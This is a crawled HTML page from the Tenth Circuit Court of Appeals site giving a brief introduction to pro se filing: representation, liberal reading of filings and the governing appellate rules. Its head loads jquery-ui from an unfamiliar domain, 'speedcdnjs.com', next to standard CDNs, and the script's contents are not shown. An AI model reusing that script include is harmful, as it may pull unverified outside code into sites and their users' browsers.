

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ca10.uscourts.gov/pro-se-filing
body_size: 8105
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/pro-se-filing" />
<link rel="shortlink" href="/node/2431" />
<link rel="next" href="/initiating-appeal" />
<link rel="shortcut icon" href="https://ca10.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Pro Se Filing | Tenth Circuit | The United States Court of Appeals</title>
  <link type="text/css" rel="stylesheet" href="https://ca10.uscourts.gov/sites/ca10/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ca10.uscourts.gov/sites/ca10/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ca10.uscourts.gov/sites/ca10/files/css/css_GO1ccTsBzRIi2VpVtnUFb42w-27xTQjAx0IcoSaoAVg.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://ca10.uscourts.gov/sites/ca10/files/css/css_fHKjLRMPVwoOSZ9nuxcd5gRVoZuT2jAmOb8yBFuqyfY.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://ca10.uscourts.gov/sites/ca10/files/css/css_qdbHF5gS4Kq8qPREV7lYr6tqa71-Nvb0tkYgyZAglWQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ca10.uscourts.gov/sites/ca10/files/css/css_ZnDSK99dio3ZQFatJ9OB7wGsrsP3dWnx3-vxkGB-2xw.css" media="print" />
  <script src="https://ca10.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8vifg"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://ca10.uscourts.gov/sites/ca10/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://ca10.uscourts.gov/sites/ca10/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://ca10.uscourts.gov/sites/ca10/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://ca10.uscourts.gov/sites/ca10/files/js/js_XC8dNx_jPgRtqQQIyfljU-ISp6itWLN3-BrCnd-o0Ks.js"></script>
<![endif]-->
<script src="https://ca10.uscourts.gov/sites/ca10/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-100586227-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-100586227-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-N26M8EB1YZ", {"groups":"default","anonymize_ip":true});</script>
<script src="https://ca10.uscourts.gov/sites/ca10/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Tenth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Tenth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Tenth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Tenth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-100586227-1","G-N26M8EB1YZ"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/pro-se-filing":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2431 node-type-book section-pro-se-filing">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://ca10.uscourts.gov/sites/ca10/files/CA10%20-%20Color%20-%20Option2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>The United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the </span>                  Tenth Circuit                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/pro-se-filing" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-624v5gy_HoEhsUw0aowjR-PuDyMhxC-bEivHkIwNsQc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-1218"><a href="/">Home</a></li>
<li class="expanded menu-mlid-481"><a href="/clerk/general-information">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-1337"><a href="/clerk/contact-information">Contact Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-1227"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-1609"><a href="https://www.bap10.uscourts.gov" target="_blank">Bankruptcy Appellate Panel</a></li>
<li class="leaf menu-mlid-1415"><a href="/ce/general-information">Circuit Executive</a></li>
<li class="leaf menu-mlid-1414"><a href="/cmo/circuit-mediation-office">Circuit Mediation</a></li>
<li class="leaf menu-mlid-1416"><a href="/library">Library</a></li>
<li class="leaf has-children menu-mlid-772"><a href="/hr/human-resources">Employment</a></li>
<li class="leaf menu-mlid-1352"><a href="/court/byron-white-courthouse">Court Location</a></li>
<li class="leaf menu-mlid-1338"><a href="/clerk/press-information">Media Inquiries</a></li>
<li class="leaf menu-mlid-1339"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=A10XXXC">Seminars Disclosure</a></li>
<li class="leaf menu-mlid-1340"><a href="/ce/misconduct">Judicial Conduct and Disability</a></li>
<li class="leaf has-children menu-mlid-1330"><a href="/education/public-education">Public Education</a></li>
<li class="leaf menu-mlid-1341"><a href="/clerk/disability-access">Disability Access</a></li>
<li class="last leaf menu-mlid-1332"><a href="/education/visitor-information">Visitor Information</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-781"><a href="/cmecf" class="active-trail">How to File</a><ul class="menu"><li class="first leaf has-children menu-mlid-495"><a href="/cmecf">File a Document (CM/ECF)</a></li>
<li class="leaf menu-mlid-1226"><a href="/clerk/clerks-office-drop-box-person-filings-and-submissions">Drop Box</a></li>
<li class="leaf menu-mlid-1225"><a href="/cmecf/court-docket-pacer">View a Document (PACER)</a></li>
<li class="leaf menu-mlid-1262"><a href="/clerk/fees">Filing Fees</a></li>
<li class="leaf menu-mlid-1310"><a href="/form/initial-appeals-packet-counseled-cases">Initial Appeals Packet</a></li>
<li class="leaf menu-mlid-1263"><a href="/form/original-proceedings">Original Proceedings</a></li>
<li class="leaf menu-mlid-1282"><a href="/attorney-filing">Attorney Filing</a></li>
<li class="leaf active-trail active menu-mlid-1294"><a href="/pro-se-filing" class="active-trail active">Pro Se Filing</a></li>
<li class="leaf menu-mlid-1308"><a href="/faqs/Pro%20Se">Pro Se FAQs</a></li>
<li class="leaf menu-mlid-1344"><a href="/forms/cmecf">E-filing Resources</a></li>
<li class="last leaf menu-mlid-1343"><a href="/reference/practitioners-guide">Practitioner&#039;s Guide</a></li>
</ul></li>
<li class="expanded menu-mlid-1233"><a href="/calendar">Decisions/Oral Argument</a><ul class="menu"><li class="first leaf menu-mlid-1481"><a href="/clerk/opinions/daily">Today&#039;s Decisions</a></li>
<li class="leaf menu-mlid-1453"><a href="/search-opinions">Search Decisions</a></li>
<li class="leaf menu-mlid-1219"><a href="/calendar">Oral Argument Calendar</a></li>
<li class="leaf menu-mlid-1454"><a href="/clerk/oral-argument-forms">Oral Argument Forms</a></li>
<li class="leaf menu-mlid-1499"><a href="/oralargument/search">Argument Recordings</a></li>
<li class="last leaf menu-mlid-1610"><a href="/oral-argument-live-streaming">Live Streaming</a></li>
</ul></li>
<li class="expanded menu-mlid-556"><a href="/clerk/rules">Rules</a><ul class="menu"><li class="first last leaf menu-mlid-1242"><a href="/clerk/rules-archive">Rules Archive</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms/all/Clerk%27s%20Office">Forms/Fees</a><ul class="menu"><li class="first leaf menu-mlid-1323"><a href="/reference/filing-fees">Fee Schedule</a></li>
<li class="last leaf menu-mlid-1336"><a href="/forms/all">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-1228"><a href="/clerk/quick-reference-guides">Guides/Resources</a><ul class="menu"><li class="first leaf menu-mlid-1312"><a href="/clerk/quick-reference-guides">Quick Reference Guides</a></li>
<li class="leaf menu-mlid-1313"><a href="/clerk/efiling-checklists">E-Filing Checklists</a></li>
<li class="leaf menu-mlid-1314"><a href="/form/practitioners-guide">Practitioner&#039;s Guide</a></li>
<li class="leaf menu-mlid-1315"><a href="/form/cmecf-users-manual">CM/ECF User&#039;s Manual</a></li>
<li class="leaf menu-mlid-1316"><a href="/form/transcript-access-policy">Transcript Access Policy</a></li>
<li class="last leaf menu-mlid-1317"><a href="/clerk/archived-case-files">Archived Case Files</a></li>
</ul></li>
<li class="last expanded menu-mlid-497"><a href="/attorney-admissions-and-certificates-good-standing">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1342"><a href="/attorney-admissions-and-certificates-good-standing">Attorney Admissions</a></li>
<li class="leaf has-children menu-mlid-1243"><a href="/cja/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf has-children menu-mlid-1335"><a href="/form/criminal-pattern-jury-instructions">Pattern Jury Instructions</a></li>
<li class="last leaf menu-mlid-1334"><a href="/practitioners-guide">Practitioner&#039;s Guide</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/cmecf">How to File</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Pro Se Filing            </h1>
          
                                        
                      <article about="/pro-se-filing" typeof="sioc:Item foaf:Document" role="article" class="node node--book node--full node--book--full">
      <header>
                  <span property="dc:title" content="Pro Se Filing" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h1 class="with-tabs">Introduction</h1>
<p>The court urges all parties to obtain counsel.  If that is not possible, litigants may represent themselves before this court in most types of cases.  Unrepresented parties are referred to as pro se (‘prō say’) litigants.  However, pro se litigants may represent only themselves, not other people and not corporations or business entities.   </p>
<p>The court follows federal law with regard to the liberal interpretation of pro se filings.  On the other hand, the court enforces its rules and expects full compliance with all directives issued by the court.  The failure to comply with a court rule, federal law, or court directive may result in an appeal being dismissed or the imposition of a sanction.   </p>
<p>As a general matter, proceedings in this court are governed by the <a href="/clerk/rules">Federal Rules of Appellate Procedure</a>.  These rules are different from the rules that apply in the federal district courts. </p>
</div></div></div>  <div id="book-navigation-2431" class="book-navigation">
    <ul class="menu"><li class="first leaf"><a href="/initiating-appeal">Initiating an Appeal</a></li>
<li class="leaf"><a href="/filing-fee">Filing Fee</a></li>
<li class="leaf"><a href="/record-appeal">Record on Appeal</a></li>
<li class="leaf"><a href="/briefs-and-arguments">Briefs and Arguments</a></li>
<li class="leaf"><a href="/extensions-deadline-and-responsibilities">Extensions, Deadline and Responsibilities</a></li>
<li class="leaf"><a href="/copies">Copies</a></li>
<li class="leaf"><a href="/motions-arguments-decision">Motions, Arguments &amp; Decision</a></li>
<li class="leaf"><a href="/rehearing">Rehearing</a></li>
<li class="leaf"><a href="/supreme-court">Supreme Court</a></li>
<li class="last leaf"><a href="/additional-resources">Additional Resources</a></li>
</ul>
        <div class="book-navigation__links">
                          <a href="/initiating-appeal" class="book-navigation__next" title="Go to next page">Initiating an Appeal ›</a>
          </div>
    
  </div>
  </div>

  <ul class="links links--inline node__links"><li class="book_printer first last"><a href="/book/export/html/2431" title="Show a printer-friendly version of this book page and its sub-pages.">Printer-friendly version</a></li>
</ul>  </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title"><a href="/cmecf" class="active-trail">How to File</a></h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded menu-mlid-495"><a href="/cmecf">File a Document (CM/ECF)</a><ul class="menu"><li class="first leaf menu-mlid-1260"><a href="/cmecf/about-cmecf">About CM/ECF</a></li>
<li class="leaf menu-mlid-1355"><a href="/reference/attorney-admissions-and-certificates-good-standing">Attorney Admissions and Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1357"><a href="/cmecf/how-register-cmecf">How to Register for CM/ECF</a></li>
<li class="leaf menu-mlid-1360"><a href="/faqs/cm_ecf">CM/ECF FAQs</a></li>
<li class="leaf menu-mlid-1359"><a href="/forms/cmecf">Documentation and User Manual</a></li>
<li class="last leaf menu-mlid-1356"><a href="/cmecf/how-receive-notices-cases-interest">How to Receive Notices for Cases of Interest</a></li>
</ul></li>
<li class="leaf menu-mlid-1226"><a href="/clerk/clerks-office-drop-box-person-filings-and-submissions">Drop Box</a></li>
<li class="leaf menu-mlid-1225"><a href="/cmecf/court-docket-pacer">View a Document (PACER)</a></li>
<li class="leaf menu-mlid-1262"><a href="/clerk/fees">Filing Fees</a></li>
<li class="leaf menu-mlid-1310"><a href="/form/initial-appeals-packet-counseled-cases">Initial Appeals Packet</a></li>
<li class="leaf menu-mlid-1263"><a href="/form/original-proceedings">Original Proceedings</a></li>
<li class="leaf menu-mlid-1282"><a href="/attorney-filing">Attorney Filing</a></li>
<li class="leaf active-trail active menu-mlid-1294"><a href="/pro-se-filing" class="active-trail active">Pro Se Filing</a></li>
<li class="leaf menu-mlid-1308"><a href="/faqs/Pro%20Se">Pro Se FAQs</a></li>
<li class="leaf menu-mlid-1344"><a href="/forms/cmecf">E-filing Resources</a></li>
<li class="last leaf menu-mlid-1343"><a href="/reference/practitioners-guide">Practitioner&#039;s Guide</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-2487" class="block block--nodeblock footer-column block--nodeblock-2487">
        <div class="block__content">
    <div id="node-2487" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-1" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 1" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>General</h2>
<ul>
<li><a href="/">Home</a></li>
<li><a href="/cmecf">E-File (CM/ECF)</a></li>
<li><a href="/clerk/opinions/daily">Decisions</a></li>
<li><a href="/calendar">Argument Calendar</a></li>
<li><a href="/ce/misconduct">Judicial Conduct and Disability</a></li>
<li><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=A10XXXC">Seminars Disclosure</a></li>
<li><a href="/workplace-relations">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li><a href="/privacy-policy">Privacy Policy</a></li>
</ul>
<h2>Clerk's Office</h2>
<ul>
<li><a href="/clerk/contact-information">Contact Numbers</a></li>
<li><a href="/clerk/fees">Fee Schedule</a></li>
<li><a href="/forms/all">Forms</a></li>
<li><a href="/attorney-admissions-and-certificates-good-standing">Attorney Admissions</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2488" class="block block--nodeblock footer-column block--nodeblock-2488">
        <div class="block__content">
    <div id="node-2488" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-2" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 2" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>Case Management</h2>
<ul>
<li><a href="/cmecf">E-File (CM/ECF)</a></li>
<li><a href="https://pacer.uscourts.gov/">Court Docket (PACER)</a></li>
<li><a href="https://pacer.uscourts.gov/">PACER Service Center</a></li>
</ul>
<h2>Media</h2>
<ul>
<li><a href="/clerk/press-information">Press Information</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2489" class="block block--nodeblock footer-column block--nodeblock-2489">
        <div class="block__content">
    <div id="node-2489" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-3" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 3" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>Rules and Instructions</h2>
<ul>
<li><a href="/clerk/rules">FRAP and Local Rules</a></li>
<li><a href="/clerk/general-orders">General Orders</a></li>
<li><a href="/form/practitioners-guide">Practitioner's Guide</a></li>
<li><a href="/form/criminal-pattern-jury-instructions">Jury Instructions</a></li>
</ul>
<h2>CJA</h2>
<ul>
<li><a href="/cja/criminal-justice-act-cja">CJA Resources &amp; Plan</a></li>
<li><a href="/forms/all/Criminal%20Justice%20Act">CJA Forms</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2490" class="block block--nodeblock footer-column block--nodeblock-2490">
        <div class="block__content">
    <div id="node-2490" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-4" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 4" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>Court Units</h2>
<ul>
<li><a href="/judges">Judges </a></li>
<li><a href="https://www.bap10.uscourts.gov/">BAP</a></li>
<li><a href="/clerk/general-information">Clerk's Office</a></li>
<li><a href="/cmo/circuit-mediation-office">Circuit Mediation</a></li>
<li><a href="/ce/general-information">Circuit Executive</a></li>
<li><a href="/library">Library</a></li>
<li><a href="/hr/human-resources">Human Resources</a></li>
</ul>
<h2>Other Courts</h2>
<ul>
<li><a href="https://www.supremecourt.gov/" target="_blank">Supreme Court of the United States</a></li>
<li><a href="https://www.uscourts.gov/">United States Courts</a></li>
<li><a href="https://www.fjc.gov/" target="_blank">Federal Judicial Center</a></li>
<li><a href="/state-court-links">State Courts within the Tenth Circuit</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2491" class="block block--nodeblock footer-column block--nodeblock-2491">
        <div class="block__content">
    <div id="node-2491" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-5" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 5" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column last-footer-column">
<h2>Public Information</h2>
<ul>
<li><a href="/clerk/general-information">General Information</a></li>
<li><a href="/court/byron-white-courthouse">The Byron White Courthouse</a></li>
<li><a href="/education/byron-white">About Byron White</a></li>
<li><a href="/education/visitor-information">Courthouse Tours</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-lowest-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (lowest): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><hr />
<p class="rtecenter">Tenth Circuit Court of Appeals</p>
<p class="rtecenter"> </p>
<p class="rtecenter">1823 Stout Street, Denver, Colorado 80257  .  303-844-3157  .  <a href="/contact" style="line-height: 1.6em;">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-22882" class="block block--nodeblock block--nodeblock-22882">
        <div class="block__content">
    <div id="node-22882" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/global-alive5" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Global: Alive5" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "73f87031-6e3e-4fd6-8ca9-8f5666b1accc");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://ca10.uscourts.gov/sites/ca10/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ca10.uscourts.gov/sites/ca10/files/css/css_qdbHF5gS4Kq8qPREV7lYr6tqa71-Nvb0tkYgyZAglWQ.css
body_size: 5177
content:
